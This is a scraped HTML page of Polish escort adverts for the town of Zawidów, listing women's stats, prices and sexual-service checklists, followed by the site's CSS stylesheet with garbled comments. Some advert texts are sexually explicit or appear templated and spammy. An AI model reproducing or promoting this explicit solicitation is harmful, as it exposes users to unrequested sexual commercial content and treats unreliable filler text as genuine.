    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Klapsy</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zapraszam na spotkania w luźnej atmosferze i o feruję seks klasyczny w różnych pozycjach, 6/9, pieszczoty i pocałunki. Pozwól sobie na pełen relaks! Ważne! Nie umawiam spotkań z numerów zastrzeżonych.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Nasia 
</div>
<div class="tyli">
Dolnoslaskie, Zawidów</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/34.jpg" class="mehyna"></a>
<div class="senyky">
Nie lubi anonimowych 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Selikon</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2500 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Brazylijski</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na twarz</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>PL SPRAWA BĘDZIE ZGŁOSZONA NA POLICJĘ!!!(154, 0, 178) I DALEJ ŚCIGANA NA MOCY Art. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Gemma 
</div>
<div class="tyli">
Dolnoslaskie, Zawidów</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/55.jpg" class="mehyna"></a>
<div class="senyky">
21.07.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>63kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2800 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1200 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wielokrotność</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zapraszam miłych i zdecydowanych PanówKochanie zadzwon a ustalimy jakie masz marzenie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Reina 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Zawidów" src="https://KOPARKOWOSPOKO.PL/photo/94.jpg" class="mehyna"></a>
<div class="senyky">
17.12.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>149cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>63kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>AA</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>1000 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1800 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Zawidów</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Miłość klasyczna</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/10.jpg" width="100%"></a>
	
</div>
<br>pl " Uwielbiam ssać penisa i lizać jaja! Uwielbiam ssać penisa i lizać jaja!Cześć chłopaki!Uwielbiam ssać penisa i lizać jaja! Cześć chłopaki!Uwielbiam ssać penisa i lizać jaja! <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://koparkowospoko.pl/css/ruspro_adapt_style.css
body_size: 7141
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.qapugub { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.nurefos:before,
.nurefos:after {
    content: " ";
    display: table;
}
.nurefos:after {
    clear: both;
}
.nurefos {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.buka{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.jekam { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.jekam h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.tuneb { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.tuneb a:link, 
.tuneb a:active, 
.tuneb a:visited, 
.tuneb a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.tuneb a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.pujih { margin:0 auto; width:950px;}
.pujih    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.pujih    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.pujih a:link, 
.pujih a:active, 
.pujih a:visited, 
.pujih a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.pujih a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.xypuvec { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.tidegy { margin-top:20px; margin-left:5px; }
.febi { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.wyzynax { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.renype { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.wylezat { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.pahagy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.nipafi { margin:1px 0px 0px 0px; font-size:11px; }
.qana { margin:10px 0px 5px 0px; }
.kuzi { border:1px solid #333333; width:90px; height:120px; }
.hamy { margin:3px 2px 3px 2px; color:#CCCCCC; }
.renype-podpis { font-style:italic; }
.lugep { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.tidegy-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.vati { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.vati h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.vati-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.vati-f32 { font-size:32px; }
.vati-f18 { font-size:18px; }
.vati-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.teri { background-color:#222222; }
.didinom { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.calem { background-color:#333333; height:28px; }
.jowu { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.wobuxaf { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.tyli { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qomig { margin-top:14px; margin-bottom:6px; }
.kyguhi { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.mehyna { border:1px solid #666666; width:120px; height:160px; }
.mehyna-vip { border:1px solid #cccccc; width:120px; height:160px; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.mozi { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.syjata { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.sygyke { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.sygyke tr { }
.sygyke td { padding:2px; }
.sygyke-1 { vertical-align:top; }
.lyzydoz { width:70px; }
.nofur { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.deri { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.deri tr { text-align:center; }
.deri td { padding:0px; }

.dihir { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.qudyceg { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.qyqe { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.haxase { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.xyzija { font-size:12px; }
.typo {}

.qapason { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.qapason tr { }
.qapason td { padding:2px; }
.poky { width:130px; }
.jytyb { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.jatan { padding:5px 14px 5px 20px; }
.mehyna-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.vakojib { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.zewys { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.fenul { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
